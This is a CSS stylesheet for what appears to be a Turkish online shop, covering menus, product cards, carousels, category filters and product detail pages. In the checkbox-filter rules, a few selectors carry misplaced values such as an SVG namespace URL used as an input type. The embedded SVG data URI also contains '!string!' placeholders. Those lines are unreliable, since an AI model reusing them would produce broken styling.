.mainmenu ul.menu li .sub1 .left ul li a { border: none; color: #000; line-height: 16px; padding: 0; border-bottom: 1px solid #fff; padding-bottom: 2px; padding-top: 6px; font-weight: normal; font-size: 0.87em; letter-spacing: 0px; text-transform: initial; }
.mainmenu ul.menu li .sub1 .left ul li a:hover { color: #ef5f00; }
.mainmenu ul.menu li .sub1 .right { display: block; width: 80%; float: right; padding-top: 8px; padding-bottom: 18px; }
.mainmenu ul.menu li .sub1 .right ul { display: block; float: left; width: 25%; border-left: 1px solid #ddd; padding-left: 25px; }
.mainmenu ul.menu li .sub1 .right ul li { display: block; float: left; width: 100%; }
.mainmenu ul.menu li .sub1 .right ul li p { text-align: left; padding-bottom: 10px; display: block; float: left; font-size: 12px; font-weight: 600; color: #000; }
.mainmenu ul.menu li .sub1 .right ul li a { display: block; width: 100%; text-align: left; font-weight: 400; border: none; padding: 0px; font-size: 11px; padding-top: 6px; padding-bottom: 6px; color: #484848; }
.mainmenu ul.menu li .sub1 .right ul li a:hover { color: #ccc; }
.mainmenu ul.menu .allc .wrp { display: block; width: 100%; float: left; flex-direction: row; background: #fff; }
.mainmenu ul.menu .allc { z-index: 999; }
.mainmenu ul.menu .allc:hover .open { display: flex; }
.mainmenu ul.menu .allc .open { position: absolute; width: 100%; left: 0; background: #ffffff; z-index: 99; border-top: 1px solid #ef5f00; display: none; justify-content: center; flex-wrap: wrap; flex-direction: row; align-content: flex-start; align-items: flex-start; max-width: 100%; margin: auto; border-bottom: 1px solid #ddd; padding: 45px; padding-top: 13px; box-shadow: 0px 30px 25px #00000012; }
.mainmenu ul.menu .allc .open li { display: block; float: left; width: 200px; }
.mainmenu ul.menu .allc .open li a { text-align: left; padding-left: 0px; display: block; float: left; border: none; padding: 9px 0px; }
.mainmenu ul.menu .allc .open li .open2 { display: block; float: left; width: 100%; }
.mainmenu ul.menu .allc .open li .open2 li { width: 100%; }
.mainmenu ul.menu .allc .open li .open2 li a { padding: 0; text-align: left; text-transform: capitalize; font-weight: normal; font-size: 13px; line-height: 21px; color: #000; border: none; }
.mainmenu ul.menu .allc .open li .open2 li a:hover { color: #e9290f; }
#verticalmenu li { width: 100%; }
#verticalmenu ul { width: 100%; }
#verticalmenu ul li { width: 100%; }
#verticalmenu  a { width: 100%; position: relative; }
#verticalmenu a:hover { color: #bf0c0e !important; background: #f7f7f7; }
#verticalmenu .step1 a { font-size: 14px; font-weight: 600; color: #000; padding: 10px; border-bottom: 1px solid #eee; }
#verticalmenu .step1 a.active { background: #bf0c0e; color: #fff; }
#verticalmenu .step1 a.active:hover { background: #bf0c0e; color: #fff !important; }
#verticalmenu .step2 a.active { background: transparent; color: #bf0c0e; }
#verticalmenu .step3 a.active { background: transparent; color: #bf0c0e; font-weight: 600; }
#verticalmenu .step2 a { font-size: 0.81em; font-weight: 500; padding: 10px 11px; padding-left: 31px; line-height: 16px; padding-right: 21px; }
#verticalmenu .step2 a:before { font-weight: 400; content: ""; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; -webkit-font-smoothing: antialiased; font-size: 1em; color: #ba0709; align-items: center; width: 24px; height: 24px; background: url('../../images/folder.svg') no-repeat 8px top; background-size: 50%; position: absolute; left: 0; fill: #ddd !important; opacity: 0.5; }
#verticalmenu .step3 a { font-size: 0.77em; font-weight: normal; padding-left: 26px; float: right; max-width: 96%; border-bottom: none; }
#verticalmenu .step4 a { font-size: 11px; padding-left: 41px; max-width: 87%; padding-left: 25px; color: #bf0c0e; }
#verticalmenu .st1 { display: none; }
#verticalmenu .st2 { display: none; }
#verticalmenu .st3 { display: none; }
#verticalmenu .st4 { display: none; }
#verticalmenu .backtomain { color: #ffffff !important; background: #bbb; border-bottom: none !important; text-align: center; display: none; }
#verticalmenu .viewall { text-align: center; color: #294c8c !important; font-size: 14px !important; background: #dddddd52; display: none; }
#verticalmenu .fa-angle-down { float: right; right: 5px; position: absolute; font-size: 11px; top: 13px; }
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { height: 18px; width: 18px; background: #1972d5; }
.owl-theme .owl-dots { display: flex; align-items: center; justify-content: center; flex-wrap: wrap; }

/* GRIDS */
#filter_window .urun_yatay { background: #fff; box-shadow: 2px 3px 3px #00000017, 0px 20px 24px #00000012; margin-bottom: 12px; }
.dt_carousel_slider .urun .gorsel { height: 218px; }
.dt_carousel_slider .urun { border: 1px solid #eee; border-radius: 5px; height: 390px; }
.kategoriGoster .urun { width: calc(25% - 10px); float: left; flex-direction: row; align-content: center; justify-content: center; align-items: center; display: block; padding: 15px; background: #fff; height: 433px; margin: 5px; position: relative; overflow: hidden; }
.markaGoster .urun { width: calc(25% - 10px); float: left; flex-direction: row; align-content: center; justify-content: center; align-items: center; display: block; padding: 15px; background: #fff; height: 433px; margin: 5px; position: relative; }
.s_carousel_slider .urun { height: 319px; }
.s_carousel_slider .urun .gorsel { height: 160px; }
.p_carousel_slider .urun .gorsel { height: 218px; }
.p_carousel_slider .urun { border: 1px solid #eee; border-radius: 8px; height: 390px; }
.urun { float: left; align-content: center; justify-content: center; align-items: center; display: block; padding: 15px; background: #fff; margin: 5px; width: 98%; position: relative; }
.urun:hover { box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; transition: all .2s ease-in-out; position: relative; z-index: 9; }
.urun:hover a { color: #1972d5 !important; }
.urun.c55 { width: calc(20% - 10px); }
.urun.c4 { width: calc(20% - 0px); }
.urun .urun_listshow { display: block; float: left; width: 100%; height: 60px; position: relative; }
.urun .urun_listshow .myfiyat { display: block; float: left; width: 100%; height: 52px; }
.urun .urun_listshow .myfiyat .satis_fiyati { position: absolute; top: 0; font-size: 1.0em; font-weight: 500; color: #000000; letter-spacing: -0.024em; font-weight: 700; }
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger { padding-right: 5px; }
.urun .urun_listshow .myfiyat .piyasa_fiyati { position: absolute; top: 24px; font-size: 0.80em; text-decoration: line-through; color: #9c9c9c; }
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger { padding-right: 3px; }
.urun .urun_listshow .myfiyat .indirim { position: absolute; right: 0; background: #ffffff; padding: 7px; border-radius: 0; color: #2196f3; font-size: 0.70em; border-radius: 3px; top: -1px; width: 90px; height: 35px; display: flex; flex-direction: row; align-items: center; justify-content: center; font-size: 1.1em; font-weight: 500; height: 40px; }
.urun .urun_listshow .myfiyat .indirim span.miktar { padding-right: 7px; }
.urun .urun_listshow .myfiyat .indirim span.label { display: block; font-size: 10px; padding-top: 2px; }
.urun .name { display: block; height: 60px; padding: 13px 0px; line-height: 18px; font-size: 0.90em; float: left; width: 100%; margin-top: 17px; margin-bottom: 0px; }
.urun .name a { height: 34px; color: #000; display: flex; align-items: flex-start; font-size: 1.0em; line-height: 18px; justify-content: flex-start; overflow: hidden; font-weight: 400; }
.urun .iconlar { position: absolute; width: 100%; top: 61%; z-index: 1; }
.urun .iconlar .icon { display: block; float: left; padding: 10px; margin-right: 4px; font-size: 0.75em; border-radius: 4px; }
.urun .iconbehaviors { position: absolute; display: none; float: left; width: 100%; }
.urun .gorsel { display: flex; width: 100%; float: left; height: 273px; justify-content: center; align-items: center; margin-bottom: 15px; background: #fff; }
.urun .gorsel a img { width: 100%; }
.urun .gorsel .icon_tukendi { position: absolute; background: #e62a76; padding: 15px; color: #fff; }
.urun  .iconlar .icon { display: block; float: left; padding: 3px 6px; margin-right: 4px; font-size: 0.55em; border-radius: 4px; margin-bottom: 3px; border: 1px solid #ddd; letter-spacing: 0.024em; padding-top: 4px; }
.urun  .iconlar .icon.yni { background: #ffffff; color: #9e9e9e; border: 1px solid #cccccc; }
.urun  .iconlar .icon.uck { background: #ffffff; color: #999999; border: 1px solid #d9d9d9; }
.urun  .iconlar .icon.ind { background: #fd2e2e; color: #fefefe; border: 1px solid #fd2e2e; }
.urun  .iconlar .icon.ana { background: #ffffff; color: #66a215; border: 1px solid #d8eaa0; }
.urun  .iconlar .icon i { font-size: 10px; display: none; }
.urun  .gorsel .none_stock { position: absolute; background: #ff6a21; padding: 5px 15px; top: 28px; color: #fff; left: -37px; font-size: 0.85em; transform: rotate(314deg); width: 160px; text-align: center; z-index: 1; }
.urun .quick_basket { position: absolute; left: calc(50% - 60px); background: #1972d5; padding: 10px; width: 110px; bottom: -60px; color: #fff; border-radius: 2px; font-size: 0.85em; text-align: center; font-weight: 500; box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; border-radius: 250px; }
.urun:hover .quick_basket { color: #fff !important; bottom: 55%; }
.urun_yatay { float: left; align-content: center; justify-content: flex-start; align-items: center; display: flex; padding: 0; background: #fff; margin: 0; width: 100%; position: relative; flex-wrap: wrap; padding: 5px 0px; overflow: hidden; margin-bottom: 5px; padding: 7px; border-radius: 9px; background: #f7f7f7a6; border: 1px solid #eee; }
.urun_yatay:hover { box-shadow: none; transition: all .2s ease-in-out; position: relative; z-index: 9; }
.urun_yatay:hover a { color: #df4d19 !important; }
.urun_yatay.c55 { width: calc(20% - 10px); }
.urun_yatay.c4 { width: calc(20% - 0px); }
.urun_yatay .urun_listshow { display: block; float: left; width: 100%; height: 44px; position: relative; }
.urun_yatay .urun_listshow .myfiyat { display: block; float: left; width: 100%; height: 52px; }
.urun_yatay .urun_listshow .myfiyat .satis_fiyati { position: absolute; top: 15px; font-size: 1.0em; font-weight: 500; color: #1972d5; letter-spacing: -0.024em; font-weight: 700; left: 3px; }
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger { padding-right: 5px; }
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati { position: absolute; top: 32px; font-size: 0.70em; text-decoration: line-through; color: #9c9c9c; left: 3px; }
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger { padding-right: 3px; }
.urun_yatay .urun_listshow .myfiyat .indirim { position: absolute; right: 0; background: #1972d5; padding: 7px; border-radius: 0; color: #ffffff; font-size: 0.70em; border-radius: 3px; top: 15px; width: 90px; height: 35px; display: flex; flex-direction: row; align-items: center; justify-content: center; font-size: 0.85em; font-weight: 500; height: 24px; }
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar { padding-right: 7px; }
.urun_yatay .urun_listshow .myfiyat .indirim span.label { display: block; font-size: 10px; padding-top: 2px; }
.urun_yatay .name { display: flex; height: 64px; line-height: 18px; font-size: 0.90em; float: left; width: 70%; align-items: center; padding-left: 10px; }
.urun_yatay .name a { height: 80px; color: #000; display: flex; align-items: center; font-size: 0.89em; line-height: 19px; justify-content: flex-start; overflow: hidden; font-weight: 400; }
.urun_yatay .iconlar { position: absolute; width: 100%; top: 61%; display: none; z-index: 1; }
.urun_yatay .iconlar .icon { display: block; float: left; padding: 10px; margin-right: 4px; font-size: 0.75em; border-radius: 4px; }
.urun_yatay .iconbehaviors { position: absolute; display: none; float: left; width: 100%; }
.urun_yatay .gorsel { display: flex; width: 30%; float: left; height: 30%; justify-content: center; align-items: flex-start; margin-bottom: 0; background: #fff; overflow: hidden; border-radius: 3px; }
.urun_yatay .gorsel a img { width: 100%; }
.urun_yatay .gorsel .icon_tukendi { position: absolute; background: #e62a76; padding: 15px; color: #fff; }
.urun_yatay  .iconlar .icon { display: block; float: left; padding: 3px 6px; margin-right: 4px; font-size: 0.55em; border-radius: 4px; margin-bottom: 3px; border: 1px solid #ddd; letter-spacing: 0.024em; padding-top: 4px; }
.urun_yatay  .iconlar .icon.yni { background: #ffffff; color: #9e9e9e; border: 1px solid #cccccc; }
.urun_yatay  .iconlar .icon.uck { background: #ff6a21; color: #fefefe; border: 1px solid #ff6a21; }
.urun_yatay  .iconlar .icon.ind { background: #fd2e2e; color: #fefefe; border: 1px solid #fd2e2e; }
.urun_yatay  .iconlar .icon.ana { background: #ffffff; color: #66a215; border: 1px solid #d8eaa0; }
.urun_yatay  .iconlar .icon i { font-size: 10px; display: none; }
.urun_yatay  .gorsel .none_stock { position: absolute; background: #ff6a21; padding: 5px 15px; top: 28px; color: #fff; left: -37px; font-size: 0.85em; transform: rotate(314deg); width: 160px; text-align: center; z-index: 1; }
.urun_yatay .quick_basket { position: absolute; left: calc(50% - 60px); background: #c41013; padding: 10px; width: 110px; bottom: -60px; color: #fff; border-radius: 2px; font-size: 0.85em; text-align: center; font-weight: 500; box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; }
.urun_yatay:hover .quick_basket { color: #fff !important; bottom: 55%; display: none; }

/* CAROUSELS */
.dt_carousel .baslik span { font-size: 1.2em; display: inline-block; position: relative; z-index: 2; color: #fff; padding: 13px 41px; text-shadow: none; background: #1972d5; color: #fff; border-radius: 250px; border: 20px solid #fff; font-weight: 500; }
.dt_carousel .baslik:after { content: ''; display: block; width: 100%; height: 2px; background: #ffffff; position: absolute; z-index: 1; bottom: 47%; }
.dt_carousel .baslik { text-align: center; display: block; float: left; width: 100%; position: relative; }
.dt_carousel .sarea .nav-slider .btn-geri { margin-top: 14%; }
.dt_carousel .sarea .nav-slider .btn-ileri { margin-top: 14%; }
#marka_carousel .sarea .nav-slider .btn-geri { margin-top: 5%; }
#marka_carousel .sarea .nav-slider .btn-ileri { margin-top: 5%; }
.orta1_carousel_slider .nav-slider { top: -70px; }
.s_carousel_slider { border: 1px solid #eee; height: 335px; }
.p_carousel .sarea .nav-slider .btn-geri { margin-top: 14%; }
.p_carousel .sarea .nav-slider .btn-ileri { margin-top: 13%; }
.p_carousel .baslik span { font-size: 1.2em; display: inline-block; position: relative; z-index: 2; color: #fff; padding: 13px 41px; margin-top: -60px; text-shadow: none; background: #1972d5; color: #fff; border-radius: 350px; border: 20px solid #fff; font-weight: 500; letter-spacing: -0.024em; }
.p_carousel .baslik:after { content: ''; display: block; width: 100%; height: 2px; background: #ffffff; position: absolute; z-index: 1; bottom: 79%; }
.p_carousel .baslik { text-align: center; height: 50px; position: relative; top: 0; }
.p_carousel .wrapping { max-width: 99%; }
.p_carousel { padding: 30px 0px; margin-top: 45px; border-top: none; }
.zero_carousel .sarea .nav-slider .btn-geri { margin-top: 10%; left: 10px; }
.zero_carousel .sarea .nav-slider .btn-ileri { margin-top: 10%; right: 10px; }
.kategoriGoster .p_carousel { padding: 0; margin: 0px; padding-bottom: 25px; }

/* HOMEPAGE ITEMS */
#banner_set .fullimage { margin: 10px; width: calc(33.333% - 20px); }
#homecats_pic { margin-top: 25px; background: #f7f7f7; padding: 45px 0px; padding-bottom: 17px; margin-bottom: -28px; position: relative; overflow: hidden; }
#homecats_pic:before { content: 'nonzero'; position: absolute; font-size: 26vw; bottom: -20%; display: block; width: 100%; text-align: center; color: #fff; letter-spacing: 52px; }
#homecats_pic .right { display: block; float: left; width: 33%; }
#homecats_pic .right a img { box-shadow: 0 0.125rem 0.375rem #e4e4e4, 0 0.5rem 1.2rem #ececec; }
#homecats_pic .right .pic { float: left !important; width: 100% !important; }
#homecats_pic .left { display: block; float: left; width: 67%; position: relative; }
#homecats_pic .left .box1 { display: block; float: left; width: calc(50% - 25px); border: 1px solid #dddddd7d; padding: 13px; margin-right: 25px; margin-bottom: 25px; background: #fff; min-height: 190px; box-shadow: 0 0.125rem 0.375rem #e4e4e4, 0 0.5rem 1.2rem #ececec; border-radius: 9px; border: 2px solid #d1d8dc; }
#homecats_pic .left .box1 .right img { width: 100%; }
#homecats_pic .left .box1 .pic { display: block; float: right; width: 30%; }
#homecats_pic .left .box1 .pic img { width: 88%; }
#homecats_pic .left .box1 .left { display: block; float: left; }
#homecats_pic .left .box1 .left ul { display: block; float: left; padding-left: 25px; }
#homecats_pic .left .box1 .left ul li.title { font-weight: 500; font-size: 1.2em; margin-top: 11px; padding-bottom: 13px; }
#homecats_pic .left .box1 .left ul li a { font-size: 0.83em; display: block; float: left; width: 100%; padding: 0.37em 0px; }
#homecats_pic .left .box1 .left ul li a:hover { color: #448ef6; text-decoration: underline; }
#homecats_pic .left .box1 .left ul li a.all { color: #448ef6; }
#homecats_pic .fullimage { margin-bottom: 33px; }

/* CATEGORY ITEMS */
#category { background: #eeeeee73; }
#cat_seo { display: block; float: left; width: 100%; }
#cat_seo .vitrin_body { background: #fff; padding: 18px; border-radius: 7px; }
#cat_seo .vitrin_body ul li { font-size: 0.85em; padding: 5px 0px; color: #5c636e; list-style: inside; padding-left: 22px; }
#cat_seo .vitrin_body p { font-size: 0.81em; line-height: 19px; margin-bottom: 14px; color: #303846; }
#cat_seo .vitrin_body h4 { DISPLAY: BLOCK; font-size: 1.4em; margin-bottom: 10px; font-weight: 600; }
#cat_seo .vitrin_body h3 { DISPLAY: BLOCK; font-size: 1.6em; margin-bottom: 10px; font-weight: 600; }
#cat_seo .vitrin_body h2 { DISPLAY: BLOCK; font-size: 1.8em; margin-bottom: 10px; font-weight: 600; }
#cat_seo .vitrin_body h1 { DISPLAY: BLOCK; font-size: 2em; margin-bottom: 10px; font-weight: 600; }
#kategoriagac h1 { font-weight: 500; font-size: 1.2em; padding-bottom: 4px; }
#kategoriagac .wrapping { padding: 14px 0px; }
#kategoriagac .wrapping .fa { font-size: 11px; color: #000; margin-right: 9px; }
#kategoriagac .wrapping .bread { padding: 5px 10px; color: #1d1d1b; font-weight: 400; font-size: 0.83em; background: transparent; }
#kategoriagac .wrapping .bread:last-child { color: #ffffff; line-height: 17px; background: #1972d5; border-radius: 6px; }
#kategoriagac .far { font-size: 12px; color: #1972d5; }
#newfilters { display: block; float: left; width: 100%; padding: 10px; border-bottom: 1px solid #eee; background: #fff; }
#newfilters  h4 { display: flex; float: left; width: 100%; padding-bottom: 10px; padding-top: 11px; font-weight: 500; font-size: 0.79em; flex-direction: row; align-items: center; padding-left: 10px; margin-bottom: 10px; color: #fff; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: #484848; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; font-size: 16px; font-weight: 700; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: flex-start; }
#newfilters  h4:after { content: ''; }
#newfilters ul.fgrup li label input[type='15']:checked { background: #ff6a21; border: 2px solid #ff6a21; content: '12'; display: inline-block; }
#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before { content: '%fff'; display: flex; width: 100%; text-align: center; color: #fff; font-size: 7px; justify-content: center; align-items: center; height: 17px; }
#newfilters ul.fgrup li label input[type="checkbox"]:checked { background: #ff6a21; border: 2px solid #ff6a21; }
#newfilters ul.fgrup li label input[type="checkbox"]:checked:before { content: ""; display: block; background-image: url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A"); background-repeat: no-repeat; }
#newfilters #filtre_fiyat { display: block; float: left; text-align: center; padding-top: 10px; margin-bottom: 22px; }
#newfilters #filtre_fiyat input { display: inline-block; width: 41%; padding: 9px; margin-right: 5px; border: 2px solid #eee; border-radius: 3px; }
#newfilters #filtre_fiyat button { display: inline-block; width: 85%; padding: 9px; border: none; border-radius: 3px; margin-top: 11px; background: linear-gradient(to top, #a0a0a0 0%, #d4d4d4 100%); font-weight: 600; color: #fff; }
#newfilters  ul.fgrup { display: block; float: left; width: 100%; border-bottom: none; padding-bottom: 13px; margin-bottom: 12px; padding: 0px 5px; overflow: auto; max-height: 280px; }
#newfilters  ul.fgrup::-webkit-scrollbar { height: 12px; width: 5px; background: #f1f1f1b3; margin: 5px; cursor: pointer; }
#newfilters  ul.fgrup::-webkit-scrollbar-thumb { background: #ff6a21; }
#newfilters  ul.fgrup::-webkit-scrollbar-corner { background: #cec6c6; }
#newfilters  ul.fgrup li { display: flex; float: left; font-size: 13px; color: #5c636e; padding-bottom: 1px; min-width: 100%; padding-left: 0; height: 36px; }
#newfilters  ul.fgrup li:hover label { color: #f7931e; }
#newfilters  ul.fgrup li label input[type='http://www.w3.org/2000/svg'] { margin-right: 5px; margin-left: 0; margin-top: 4px; appearance: none; background-color: #FFF; border: 2px solid #9b9b9b; border-radius: 6.7px; cursor: pointer; display: inline-block; outline: none; position: relative; height: 20px; width: 20px; margin-right: 10px; }
#newfilters  ul.fgrup li label input[type="checkbox"] { margin-right: 5px; margin-left: 0; margin-top: 4px; appearance: none; background-color: #FFF; border: 2px solid #9b9b9b; border-radius: 6.7px; cursor: pointer; display: inline-block; outline: none; position: relative; height: 20px; width: 20px; margin-right: 10px; }
#newfilters  ul li label { display: flex; float: left; width: 100%; cursor: pointer; align-content: center; justify-content: flex-start; flex-wrap: wrap; align-items: center; font-weight: 400; }
#newfilterdrop { background: #fff; padding: 15px; margin-top: 18px; margin-bottom: 22px; border-radius: 9px; box-shadow: 0px 0px 5px #00000014; }
#newfilterdrop .filtreSelect { display: inline-block; width: auto; padding: 7px; }
#newfilterdrop  .fsuz { width: 100%; max-width: 190px; background: #fd5f00; border: none; padding: 8px; margin-top: 10px; font-weight: 600; color: #fff; border-radius: 3px; margin-left: 9px; }
#newfilterdrop  .SumoSelect  .SelectBox .placeholder { font-style: normal; font-size: 12px; color: #000; }
#orderbyset { display: block; float: left; width: 100%; }
#orderbyset ul { display: flex; float: left; width: 100%; }
#orderbyset ul li { display: block; float: left; margin-right: 6px; }
#orderbyset ul li a { display: block; float: left; padding: 9px 12px; font-size: 0.75em; color: #656565; border: 1px solid #ffffff; background: #ffffff; border-radius: 5px; }
#orderbyset ul li a.active { background: #393e46; color: #fff; border: 1px solid #393e46; }
.catsublist li a { font-weight: 400; font-size: 15px; }
.catsublist { background: #fff; padding: 10px; border-bottom: 1px solid #f7f7f7; margin-bottom: 15px; display: block; float: left; width: 100%; background: #f8f8f8; border-radius: 7px; border: 1px solid #e4e8e8; }
.catsublist li { padding: 7px 15px; }
.catsublist li i { color: #1972d5; margin-right: 10px; }
.kategoriGoster .title-sikca-sorulan-sorular { display: none; }
.kategoriGoster .content-sikca-sorulan-sorular .sss { background: #fff; margin: 5px; border-radius: 7px; padding: 15px; display: block; float: left; width: 99%; }
.kategoriGoster .content-sikca-sorulan-sorular .sss .soru { font-size: 0.91em; display: flex; align-items: center; flex-direction: row; font-weight: 500; padding-bottom: 7px; background: #f7f7f7; margin-bottom: 5px; padding: 11px; color: #5c636e; border-radius: 4px; }
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap { padding: 15px; color: #448ef6; padding-left: 20px; float: left; width: 100%; font-size: 13px; padding-bottom: 25px; }
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p { color: #1f1f1f; }
.marka_list_items { display: flex; float: left; width: 99%; flex-direction: row; flex-wrap: wrap; justify-content: flex-start; background: #fff; margin: 5px; border-radius: 7px; margin-top: 0; padding: 11px; padding-top: 5px; position: relative; }
.marka_list_items h4 { display: block; float: left; width: 100%; padding-bottom: 10px; padding-top: 11px; padding-left: 2px; margin-bottom: 10px; color: #484848; font-size: 16px; font-weight: 700; }
.marka_list_items .item { display: flex; float: left; }
.marka_list_items .item a { display: flex; float: left; padding: 0; font-size: 0.83em; background: #ffffff; align-items: center; flex-direction: row; justify-content: center; padding: 13px; margin-right: 5px; color: #5c636e; border-radius: 3px; border: 1px solid #eee; margin-bottom: 6px; }
.marka_list_items .item a:hover { border: 1px solid #ffad0d; }
.marka_list_items .item a img { width: 100%; }
.marka_list_items .clean_marka { position: absolute; right: 19px; top: 15px; font-size: 0.75em; color: #bf0c0e; text-decoration: underline; }
.opt_rozet3 { border-top: 1px solid #eee; }
.opt_rozet3 .item { text-align: center; padding-bottom: 85px; }
.opt_rozet3 .item p.title { font-style: normal; font-weight: 500; margin-bottom: 0.5rem; font-size: 1.25rem; line-height: 1.2; letter-spacing: 0px; color: rgb(30, 48, 110); }
.opt_rozet3 .item p.desc { font-size: 14px; margin-block-start: 1em; display: block; margin-block-start: 1em; margin-block-end: 1em; margin-inline-start: 0px; margin-inline-end: 0px; padding: 0px 24%; line-height: 19px; font-weight: 400; }
.opt_rozet3 .item img { width: 5.5rem; margin-top: 20px; }
.opt_rozet3 .item a { color: rgb(30, 48, 110); border-bottom: 1px solid rgba(33, 43, 100, 0.25); cursor: pointer; font-size: 13px; transition: border-color 0.15s ease-out 0s; }
.smarka { display: block; float: left; width: 100%; }
.smarka:hover span { color: #ff8000; }
.smarka:hover a { border: 4px solid #ff8000; box-shadow: 2px 5px 15px #0000002e; transform: scale(1.09); }
.smarka span { display: flex; width: 100%; text-align: center; font-size: 0.90em; padding-top: 15px; float: left; align-items: center; height: 42px; line-height: 14px; justify-content: center; }
.smarka a { display: block; float: left; width: 92%; overflow: hidden; border-radius: 252px; border: 4px solid #ddd; margin-top: 15px; }

/* URUN DETAY */
#product .stockerdetay { display: none }
#product .wrapping { padding-top: 25px; background: #fff; padding: 15px }
#product .gallery { display: block; float: left; width: 50% }
#product #fiyat_detay { height: 133px; }
#product .gallery .sp-wrap { width: 100%; }
#product .gallery .sp-wrap .sp-large { display: block; float: left; width: 99%; }
#product .gallery .sp-wrap .sp-large a { border: 1px solid #eee; }
#product .gallery .sp-wrap .sp-thumbs { display: block; float: right; width: 99px; padding: 0px; margin-left: auto; position: absolute; right: auto; left: 25px; top: 19px; }
#product .gallery .sp-wrap .sp-thumbs a.sp-current { box-shadow: 6px 4px 10px #ddd; margin-bottom: 13px; background-size: 97%; border-radius: 3px; border: 3px solid #ff9a3c; }
#product .gallery .sp-wrap .sp-thumbs a { height: auto; display: block; float: left; height: 70px; width: 70px; margin-bottom: 10px; opacity: 1; padding: 10px; background-size: cover; background-repeat: no-repeat; background-position: center top; overflow: hidden; border: 3px solid #ffffff; box-shadow: 0px 0px 19px #0000004a; border-radius: 2px; }
#product .content { display: block; float: right; width: 50%; padding-left: 25px; background: #eeeeee52; padding-bottom: 19px; min-height: 645px; }
#product .content  h1.title { font-size: 1.3em; display: block; float: left; width: 100%; padding-bottom: 15px; line-height: 31px; padding-bottom: 15px; font-weight: 400; border-bottom: 1px solid #eee; margin-bottom: 25px; padding-top: 15px; font-weight: 500; }
#product .content .item { display: block; float: left; width: 100% }
#product .content #kargo_text .kargotext { position: relative; float: left; margin-top: 0px; margin-left: 0; margin-bottom: 13px; height: 40px; display: flex; align-items: center; width: 100%; justify-content: flex-start; padding-bottom: 11px; max-width: 96%; border-radius: 5px; border: 2px solid #eee; height: 45px; }
#product .content .customProductForm { display: block; float: left; background: #f7f7f7; padding: 11px; margin-bottom: 15px; width: 100% }
#product .content .custom_row { overflow: hidden; padding: 12px 0px }
#product .content .custom_row .customProduct { display: block; float: left; width: 100% }
#product .content .custom_row .customProduct span { display: block; float: left; width: 100%; font-weight: 500; padding-bottom: 12px }
#product .content .custom_row .customProduct .ctext { border: 1px solid #ddd; border-radius: 0px; box-shadow: none; width: 100% }
#product .content .customProductForm .ckabul { border-radius: 2px; padding: 14px; margin: 0px; margin-top: 11px }
#product .content .urunSepeteEkleAdet { margin-right: 15px }
#product .content .item .sku { display: block; float: left; width: 40%; margin-bottom: 10px; }
#product .content .item .sku p { font-weight: 500 }
#product .content .item .sku span { padding: 5px 0px; display: block; color: #5c636e }
#product .content .iconlar { display: block; float: left; width: 100%; margin-bottom: 14px; }
#product .content .iconlar .icon { display: block; float: left; padding: 10px; margin-right: 4px; font-size: 0.75em; border-radius: 4px; }
#product .content .iconlar .icon i { font-size: 10px; }
#product .content .iconlar .icon.ind { background: #7cbd1e; color: #fff; }
#product .content .iconlar .icon.uck { background: #ff9a3c; color: #fff; }
#product .content .iconlar .icon.yni { background: #448ef6; color: #fff; }
#product .content .iconlar .icon.ana { background: #643579; color: #fff; }
#product .content .kargotext { margin-bottom: 15px; display: block; float: left; }
#product .user_pro_tools { display: block; float: left; width: 99%; margin-top: 6px; }
#product .user_pro_tools ul { display: flex; }
#product .user_pro_tools ul li { display: flex; margin: 3px; padding: 14px; border-radius: 3px; border: 1px solid #fff; cursor: pointer; width: 50%; text-align: center; align-items: center; justify-content: center; background: #fafafa; }
#product .user_pro_tools ul li:hover { border: 1px solid #ebf3da; background: #fcfff6; }
#product .user_pro_tools ul li span { display: flex; align-items: center; }
#product .user_pro_tools ul li:hover i { color: #a1ad88; }
#product .user_pro_tools ul li span i { display: flex; font-size: 29px; color: #bbb; }
#product .user_pro_tools ul li span  em { display: flex; padding-left: 13px; font-size: 0.70em; line-height: 15px; color: #516080; }
#ntab { border: none; border-radius: 1px; }
#ntab { border: none; border-radius: 0px; margin-bottom: 25px; }
#ntab ul { display: flex; justify-content: center; align-items: center; margin-bottom: -3px; }
#ntab ul li.tabtitle { font-size: 1em; }
#ntab ul li.tabtitle { font-size: 16px; font-weight: 700; }
#ntab ul li.tabtitle { font-size: 16px; font-weight: 500; }
#ntab ul li.tabtitle { font-size: 12px; }
#ntab ul li.tabtitle.active { box-shadow: none; border-radius: 10px 10px 0px 0px; background: #f98509; color: #fff; }
#ntab ul li.tabtitle.active { box-shadow: none; border-radius: 0px; background: #1972d5; }
#ntab ul .tabtitle { font-size: 1.4em; }
#ntab ul .tabtitle:hover { color: #000 !important; }
#ntab ul .tabtitle.active { background: #f0f2f5; padding-top: 17px; margin-top: 0px; border-radius: 10px 10px 0px 0px; box-shadow: none; color: #000; font-weight: 500; }
#ntab .tabdetay { background: rgba(240, 242, 245, 1); max-width: 95%; margin-left: 2.5%; border-radius: 13px; }
#ntab .tabdetay { background: rgb(247 247 247); max-width: 100%; margin-left: 0; border-radius: 13px; }
#ntab .tabdetay .tabcnt.active { font-size: 0.85em; }
#ntab .tabdetay .tabcnt.active ul { display: block; }
#ntab .tabdetay .tabcnt.active ul li { font-size: 0.75em; }
